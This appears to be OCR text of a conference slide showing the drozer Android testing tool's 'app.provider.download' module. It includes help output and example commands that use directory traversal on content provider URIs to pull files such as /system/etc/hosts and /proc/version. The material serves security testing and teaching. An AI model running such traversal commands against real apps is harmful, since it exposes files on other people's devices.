 camp.hsbp.org
Examples:
Download, using directory traversal on a content provider:
dz> run app.provider.download
content://vulnerable.provider/../../../system/etc/hosts /tmp/hostsfile
Written 25 bytes
Last Modified: 2012-11-06
Credit: MWR InfoSecurity (@mwrlabs)
License: BSD (3 clause)
positional arguments:
uri the content provider URI to read a file through
destination path to save the downloaded file to
optional arguments:
-h, --help
dz> run app.provider.download content://com.mwri.fileEncryptor.localfile/../../../../
../../../proc/version /tmp/campzer0
Written 156 bytes
dz>
CampZer0
September